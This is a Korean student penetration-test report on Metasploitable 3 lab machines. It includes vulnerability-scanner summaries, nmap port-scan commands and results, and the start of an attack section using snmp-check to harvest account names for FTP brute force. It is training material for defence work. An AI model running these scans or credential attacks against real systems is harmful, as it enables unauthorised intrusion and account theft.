시스템 모의해킹 보고서

경기인력개발원

[Microsoft] Cyber Security School(4회차)

정현지

2025.11.13

# **목차**

**목차 2**

**프로젝트 개요 5**

MITRE ATT&CK 프레임 네트워크 5

사용 도구 7

**Window 2008 취약점 진단 8**

Window 2008 tenable nessus 취약점 보고서 8

CVSS 등급에 따른 취약점 요약과 예상되는 공격 8

Window 2008 GVM(OpenVAS) 취약점 보고서 10

GVM 검사 결과 개요 10

주요 언급된 포트와 취약점 11

Window 2008 Nmap을 이용한 포트 확인 12

nmap 탐지 결과 12

**Ubuntu14.04 취약점 진단 14**

Ubuntu14.04 tenable nessus 취약점 보고서 14

CVSS 등급에 따른 취약점 요약과 예상되는 공격 14

Ubuntu14.04 기준 Window 2008 취약점과 동일한 취약점 15

Ubuntu14.04 Nmap을 이용한 포트 확인 15

nmap 탐지 결과 16

**Window 2008 17**

SNMP 취약점 공격 17

FTP 취약점 공격 18

crunch 명령어를 이용한 비밀번호 파일 생성 18

metasploit 3를 이용한 FTP 무차별 대입 공격(Brute-force attack) 20

[Ubuntu14.04] metasploit 3를 이용한 FTP 무차별 대입 공격(Brute-force attack) 22

Hydra를 이용한 FTP 무차별 대입 공격(Brute-force attack) 23

Medusa를 이용한 FTP 무차별 대입 공격(Brute-force attack) 24

SSH 취약점 공격 25

SSH 무차별 대입 공격(Brute-force attack) 25

Hydra를 이용한 SSH 무차별 대입 공격(Brute-force attack) 27

Medusa를 이용한 SSH 무차별 대입 공격(Brute-force attack) 28

SSH 터널링을 이용한 방화벽 우회 29

IIS 취약점 공격 31

MS11-004 31

MS15-034 34

SMB 취약점 공격 37

MS17-010 / EternalBlue 37

Window 2008 계정 비밀번호 변경 39

ManageEngine Desktop Central 취약점 공격 40

ManageEngine Desktop Central StatusUpdate Arbitrary File Upload 41

ManageEngine ADAudit Plus Authenticated File Write RCE 43

ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability 45

ManageEngine Multiple Products Authenticated File Upload 46

ManageEngine ServiceDesk Plus Unauthenticated SAML RCE 48

ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability 49

Apache Struts 취약점 공격 51

exploit/multi/http/struts_dmi_rest_exec 51

Apache Tomcat 취약점 공격 53

auxiliary/scanner/http/tomcat_enum 53

auxiliary/scanner/http/tomcat_mgr_login 54

exploit/multi/http/tomcat_mgr_deploy 57

Elasticsearch 취약점 공격 59

exploit/multi/elasticsearch/script_mvel_rce 59

Oracle GlassFish 취약점 공격 62

auxiliary/scanner/http/glassfish_login 62

multi/handler 64

Oracle MySQL Server 67

netstat를 이용한 활성 서비스 확인 68

WebDAV Detection 취약점 공격 70

cadaver 명령어 71

**취약점 보완 방법 73**

무차별 대입 공격 Brute-force attack 73

Window 2008 73

계정 잠금 임계값 설정 73

Ubuntu14.04 75

SSH 무차별 대입 공격 방지를 위한 설정 75

root 계정 원격 접속 차단 75

암호 인증 비활성화 75

SSH 포트 변경 76

SSH 최대 인증 횟수 제한 76

FTP 무차별 대입 공격 방지를 위한 설정 76

Window 2008 Flags 78

Hearts 81

King of Hearts 81

Queen of Hearts 82

Jack of Hearts 86

Seven of Hearts 87

Ace of Hearts 89

Diamonds 91

King of Diamonds 91

Jack of Diamonds 91

Ten of Diamonds 93

Six of Diamonds 94

Spades 96

Seven of Spades 96

Three of Spades 98

Clubs 100

King of Clubs (실패) 100

Jack of Clubs 102

Four of Clubs 102

Joker 104

**결론 106**

**참고 자료 107**

# 프로젝트 개요

이 보고서는 2025년 11월 7일부터 작성을 시작하여 시스템의 취약점을 확인하는 방법과, 그 취약점을 이용해 외부에서 접근 및 공격하는 법, 그리고 시스템 취약점을 보완하는 과정을 포함하고 있다.

Window 2008과 Ubuntu 14.04 모두 취약점 검사를 진행했다. 취약점 공격은 Window 2008을 기준으로 우선 진행했다.

## MITRE ATT&CK 프레임 네트워크



취약점 진단을 위한 모의 공격은 MITRE ATT&CK 프레임 네트워크를 참고하여 진행했다.

참고 자료: [MITRE ATT&CK®](https://attack.mitre.org/#) / [MITRE ATT&CK이란?](https://rootk1m.tistory.com/6)

| **정찰 Reconnaissance** | 공격 전 공격 대상의 공개 소스, SNS, 도메인 정보 등을 수집해 조사하는 활동 |
| --- | --- |
| **자원 개발 Resource Development** | 악성 도메인, C2 인프라, 계정, 툴킷 등 공격에 필요한 자원을 준비하거나 구매하는 단계 |
| **초기 접근 Initial Access** | 피싱, 취약점 악용, 자격 증명 탈취 등을 통해 네트워크나 시스템에 처음 침투하는 단계 |
| **실행  Execution** | 침투한 시스템에서 악성 코드, 스크립트, 명령어 등을 실행해 공격 행위를 개시하는 단계 |
| **지속성 확보 Persistence** | 재부팅 및 패치 후에도 공격자가 계속 접근할 수 있도록 백도어, 서비스 등록, 스케줄 작업 등을 설치하는 기법 |
| **권한 상승  Privilege Escalation** | 일반 사용자 권한에서 관리자 권한을 획득해 시스템 전체를 제어할 수 있도록 권한을 높이는 단계 |
| **방어 회피  Defense Evasion** | 안티바이러스 우회, 로그 삭제, 난독화 등 탐지 및 차단 기술을 회피하거나 지연시키는 기법 |
| **자격 증명 접근  Credential Access** | 키로깅, 메모리 덤프, 패스워드 덤프 툴 등을 이용해 사용자 이름 · 비밀번호 · 토큰 등을 탈취하는 단계 |
| **탐색  Discovery** | 침투한 환경의 내부 네트워크 구성, 시스템 정보, 사용자 계정 등 내부 정보를 파악 |
| **횡적 이동  Lateral Movement** | 침투한 시스템을 발판 삼아 동일 네트워크 내의 다른 시스템으로 접근 확대 및 추가 정보 수집 |
| **정보 수집  Collection** | 중요 문서, 암호화 키 등 공격 목표와 관련된 민감한 정보를 유출하기 위해 한곳에 모아둠 |
| **명령 및 제어  Command and Control** | 원격지에서 감염 시스템 제어 및 상태를 수집할 수 있는 통신 채널 구축 및 유지 운영 |
| **정보 유출 Exfiltration** | 수집한 데이터를 외부 공격자 서버로 탈취하는 단계 |
| **영향(충격) Impact** | 최종 목표로 시스템, 데이터, 서비스의 무결성이나 가용성에 손상을 입히는 행위(랜섬웨어 암호화, 데이터 삭제, 서비스 중단 등) |

### 

### 사용 도구

취약 시스템 환경 구성

Window 2008 (ip 10.0.0.31)

Ubuntu 14.04 (ip 10.0.0.51, 10.0.0.52)

사용한 도구

| **취약 환경 구성 도구** | VMware, rapid 7 metasploitable 3 | |
| --- | --- | --- |
| **분석 도구** | 취약점 분석 | tenable nessus, openvas |
| 네트워크 분석 | nmap, wireshark |
| **공격 도구** kali linux (ip 10.0.0.32, 10.0.0.33) | nmap  snmp-check  metasploit(msfconsole)  hydra  medusa  cadaver | |
| **기타** | base64 디코딩: [Base64- 이미지 디코더 / 컨버터](https://ko.rakko.tools/tools/71/)  외부 확인용 W10 (ip 10.0.0.101)  vsftpd 보안 설정용 Rocky 9 Linux (ip 10.0.0.11)  Host PC - W11 | |

# Window 2008 취약점 진단

활용 도구: tenable nessus, greenbone gvm(openvas), nmap

시스템 취약점 분석 보고서

window 2008: nessus, gvm

ubuntu 14.04: nessus

## Window 2008 tenable nessus 취약점 보고서



[win2008.pdf](https://drive.google.com/file/d/1zIevIpE48im9O9GqTGu33cvfLKzLqrMp/view?usp=drive_link)

### CVSS 등급에 따른 취약점 요약과 예상되는 공격

| **CVSS 등급** | **CVSS 등급별  개수 / 점수 평균** | **취약점 요약** | **예상되는 공격** |
| --- | --- | --- | --- |
| CRITICAL | 7건 / 9.8 | 원격 코드 실행과 관련된 보안 취약한 애플리케이션 가동 중, 더 이상 지원되지 않는 버전(SEoL), 버퍼 오버플로우 취약점 등 | 원격 코드 실행(RCE) 및 시스템 장악, 버퍼 오버플로 발생시켜 임의 코드 실행 및 서비스 거부(DoS) 상황 유발, 유지 관리 미지원 서비스의 보안 취약점을 이용한 공격 |
| HIGH | 5건 / 7.8 | 이전 버전의 애플리케이션 사용, 원격 권한 상승(RPE), Microsoft Server Message Block 1.0(SMBv1)의 여러 원격 코드 실행 취약점 (EternalBlue), Oracle GlassFish Server 경로 탐색 취약점, 메서드 무한 루프, 중간 강도의 SSL 암호화 | 권한 상승 및 시스템 장악, HTTP 요청을 이용한 원격 호스트 임의 파일 접근, 무한 루프를 악용한 서비스 거부 공격, 충돌 공격(Collision Attack)을 통해 암호화된 통신 내용 해독 가능성 |
| MEDIUM | 11건 / 6 | 구버전 프로토콜 및 애플리케이션 사용, 인증서 신뢰도 및 만료, 서명 미요청, 사용자 인증 비활성화 상태, 원격 SSH 서버 | 중간자 공격, 인증되지 않은 원격 공격자의 데이터베이스 접근, 이전 버전의 IIS 서비스 취약점을 활용한 공격, 임의의 Java 코드 실행 및 파일 조작 가능 |
| LOW | 1건 / 3.7 | 약한 키 교환 | 중간자 공격, 공유 비밀 키 및 암호화 통신 내용 해독 |
| INFO | 58건 / 점수 없음 | Window 2008에서 실행 중인 서비스 및 장비 유형에 관한 내용 | |

## Window 2008 GVM(OpenVAS) 취약점 보고서



[win2008_gvm.pdf](https://drive.google.com/file/d/1jbsVOPP67yxWWRRDkfNCdRNwpG15AjAz/view?usp=drive_link)



### GVM 검사 결과 개요

| **대상** | **High** | **Medium** | **Low** | **Log** | **False Positive** |
| --- | --- | --- | --- | --- | --- |
| 10.0.0.31 (Win2008) | 71 | 121 | 12 | 0 | 0 |

*False Positive: 긍정 오류. 공격이 아닌 것을 공격으로 분류한 것

참고 자료: [정보보안기사, False Positive, False Negative : 네이버 블로그](https://m.blog.naver.com/sky00141/221262386021)

QoD(Quality of Detection, 탐지 품질) 점수가 70 미만인 경우 보고서에서 제외됨

필터링 전 결과: 321개

필터링 후: 204개

### 주요 언급된 포트와 취약점

| **포트** | **서비스** | **위험도** | **주요 취약 요소** | **예상되는 공격** |
| --- | --- | --- | --- | --- |
| 80/tcp | HTTP | High | 중요 보안 업데이트 누락 | 임의 코드 실행(RCE) |
| 8022/tcp | ManageEngine Desktop Central | High | 원격 제어 권한, 정보 노출 등 | 시스템 장악 및 모든 비암호화 데이터 탈취 |
| 8282/tcp | Apache Tomcat | High | 기본 계정 정보 사용, 구버전 사용, 정보 노출 취약성 등 | 시스템 로그인, 구버전 취약점 기반 공격(RCE, 접근 제어 우회 등) |
| 9200/tcp | Elasticsearch | High | 구버전 사용 | 구버전 취약점 기반 공격, 원격 코드 실행, 계정 정보 탈취 |
| 22/tcp | SSH | High | 기본 자격 증명 로그인 가능, SSH 취약점 | 무차별 대입 공격으로 계정 정보 탈취, 특정 보안 제한 우회 후 추가적인 공격, DoS 등 |
| 3306/tcp | Oracle MySQL Server | High | 구버전 사용 | 구버전 취약점 기반 공격, 제한 데이터 접근, 가용성 저하(Dos) 등 |
| 445/tcp | Microsoft Windows SMB Server | High | MS17-010 | 원격 코드 실행, 정보 노출 |
| 21/tcp | FTP | High | 취약한 계정 증명 방식 | 무차별 대입 공격, 권한 탈취 및 데이터 접근 |
| 1617/tcp | Java JMX | High | 인증 설정 미흡 | 원격 코드 실행, 서버 시스템 장악, 서비스 중단(DoS) |
| 4848/tcp | GlassFish(HTTPs) | High | 구식 암호화 방식, 디렉터리 순회 취약점 | 상위 디렉터리 접근, 민감한 정보 탈취 등 |
| 135/tcp | DCE/RPC 및 MSRPC | Medium | 미흡한 외부 네트워크 접근 통제 | 실행 중인 모든 MSRPC 서비스 목록 및 동적 포트 번호 탐지, 공격 전 정보 수집 단계에 활용 가능 |

## Window 2008 Nmap을 이용한 포트 확인

nmap 명령어

nmap -p1-65535 -A -sV 10.0.0.31

nmap 명령어 옵션

참고 자료: [nmap 명령어/사용법](https://ckidsm.tistory.com/320)

-p <포트 범위>: 지정된 포트 검색

-sV: 서비스/버전 정보를 확인하기 위해 열린 포트 조사

-A: OS 감지, 버전 감지, 스크립트 스캔 및 경로 추적 사용



### nmap 탐지 결과

| **포트** | **서비스** | **버전** |
| --- | --- | --- |
| 21/tcp | ftp | Microsoft ftpd |
| 22/tcp | ssh | SSH 7.1 (protocol 2.0) |
| 80/tcp | http | Microsoft IIS httpd 7.5 |
| 135/tcp | msrpc | Microsoft Windows RPC |
| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445/tcp | microsoft-ds | Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds |
| 1617/tcp | java-rmi | Java RMI |
| 3306/tcp | mysql | MySQL (blocked - too many connection errors) |
| 4848/tcp | ssl/http | Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8) |
| 5985/tcp | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 8022/tcp | http | Apache Tomcat/Coyote JSP engine 1.1 |
| 8080/tcp | http | Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8) |
| 8282/tcp | http | Apache Tomcat/Coyote JSP engine 1.1 |
| 8484/tcp | http | Jetty winstone-2.8 |
| 8585/tcp | http | Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2) |
| 9200/tcp | http | Elasticsearch REST API 1.1.1 (name: Mantra; Lucene 4.7) |
| 49153/tcp | msrpc | Microsoft Windows RPC |
| 49154/tcp | msrpc | Microsoft Windows RPC |
| 49204/tcp | java-rmi | Java RMI |
| 49241/tcp | tcpwrapped |  |

Nessus와 GVM 보고서에서 위험 서비스로 언급되었던 ftp, ssh, http, msrpc 등이 실행 중인 서비스로 탐지되었다.

# 

# Ubuntu14.04 취약점 진단

## Ubuntu14.04 tenable nessus 취약점 보고서



[ubuntu14_04.pdf](https://drive.google.com/file/d/1vj8TIdTOQt9j0cmAGND0knzAtvWvrUGA/view?usp=drive_link)

### CVSS 등급에 따른 취약점 요약과 예상되는 공격

| **CVSS 등급** | **CVSS 등급별  개수 / 점수 평균** | **취약점 요약** | **예상되는 공격** |
| --- | --- | --- | --- |
| CRITICAL | 1건 /10 | 지원되지 않는 Canonical Ubuntu Linux 버전 | 유지 관리 미지원 서비스의 보안 취약점을 이용한 공격 |
| HIGH | 1건 / 7.5 | 중간 강도의 SSL 암호화 | 충돌 공격(Collision Attack)을 통해 암호화된 통신 내용 해독 가능성 |
| MEDIUM | 9건 / 5.9 | IP 포워딩 활성화, 구버전 프로토콜 및 애플리케이션 사용, 인증서 신뢰도 및 만료, 서명 미요청, 사용자 인증 비활성화 상태, 원격 SSH 서버, 웹 서버 실행 중 | 중간자 공격, 인증되지 않은 원격 공격자의 데이터베이스 접근, 이전 버전의 IIS 서비스 취약점을 활용한 공격, 임의의 Java 코드 실행 및 파일 조작 가능 |
| LOW | 4건 / 3 | SSH 서버 CBC 암호화, 약한 키 교환, ICMP 타임스탬프 | 중간자 공격, 공유 비밀 키 및 암호화 통신 내용 해독, 공격자가 공격 대상의 컴퓨터 설정 날짜 확인 가능, 시간 기반 인증 프로토콜 무효화 |
| INFO | 58건 / 점수 없음 | Ubuntu14.04에서 실행 중인 서비스 및 장비 유형에 관한 내용 | |

### Ubuntu14.04 기준 Window 2008 취약점과 동일한 취약점

| **CVSS 등급** | **CVSS 점수** | **취약점 이름** | |
| --- | --- | --- | --- |
| HIGH | 7.5 | SSL 중간 강도 암호화 그룹 지원(SWEET32) | |
| MEDIUM | 6.5 | 신뢰할 수 없는 SSL 인증서 | |
| MEDIUM | 6.5 | SSL 자체 서명 인증서 | |
| MEDIUM | 6.5 | TLS 버전 1.0 프로토콜 감지 | |
| MEDIUM | 6.5 | TLS 버전 1.1 더 이상 사용되지 않는 프로토콜 | |
| MEDIUM | 5.9 | SSH Terrapin 접두사 잘림 취약점(CVE-2023-48795) | |
| MEDIUM | 5.3 | SMB 서명 미요청 | |

## Ubuntu14.04 Nmap을 이용한 포트 확인

nmap 명령어

nmap -p1-65535 -A -sV 10.0.0.51



### nmap 탐지 결과

| **포트** | **서비스** | **버전** |
| --- | --- | --- |
| 21/tcp | ftp | ProFTPD 1.3.5 |
| 22/tcp | ssh | OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | http | Apache httpd 2.4.7 |
| 445/tcp | netbios-ssn | Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) |
| 631/tcp | ipp | CUPS 1.7 |
| 3000/tcp | ppp |  |
| 3306/tcp | mysql | MySQL (unauthorized) |
| 3500/tcp | http | WEBrick httpd 1.3.1 (Ruby 2.3.8 (2018-10-18)) |
| 6697/tcp | irc | UnrealIRCd |
| 8080/tcp | http | Jetty 8.1.7.v20120910 |
| 8181/tcp | intermapper |  |

Nessus 보고서에서 위험 서비스로 언급되었던 ftp, ssh, http 등이 실행 중인 서비스로 탐지되었다.

# Window 2008

초기 접근 Initial Access

피싱, 취약점 악용, 자격 증명 탈취 등을 통해 네트워크나 시스템에 처음 침투하는 단계

보고서 내용을 기반으로 Window 2008 취약점을 통해 접근을 시도한다.

## SNMP 취약점 공격

계정의 기본 Community String(public)을 변경하지 않아서 생기는 취약점

참고 자료: [NVD - CVE-1999-0517](https://nvd.nist.gov/vuln/detail/CVE-1999-0517) [Metasploitable3 : SNMP Vulnerability Attack (Exploit)](https://virtualtech.tistory.com/173)

Kali linux에서 대상 컴퓨터 Window 2008에 SNMP 서비스가 활성화되어 있는지 확인하는 방법

명령어: snmp-check 10.0.0.31



명령 결과의 일부분. 공격 대상의 계정을 파악할 수 있다.

그 외 Network interfaces, 활성화된 포트들, 실행 중인 프로세스들, 저장소 및 파일 시스템 정보, IIS 서버 정보 또한 탐지할 수 있다. 이 결과를 기반으로 FTP 무차별 대입 공격을 진행한다.

[Window 2008 snmp-check 결과](https://docs.google.com/document/d/1F_nCSKFve0jvllVzsVjZIjcYm5VVBPGY93VlCl_mTQs/edit?usp=drive_link)

## FTP 취약점 공격

참고 자료: [Metasploitable3 : FTP & SSH Vulnerability Attack (Exploit)](https://virtualtech.tistory.com/169)

계정 증명 방식의 취약점을 이용해 공격을 진행한다.

무차별 대입 공격(Brute-force attack)으로 공격자가 공격 대상의 계정 정보를 탈취할 수 있다.

snmp-check의 결과로 알아낸 ID들을 하나의 파일로 정리한다.

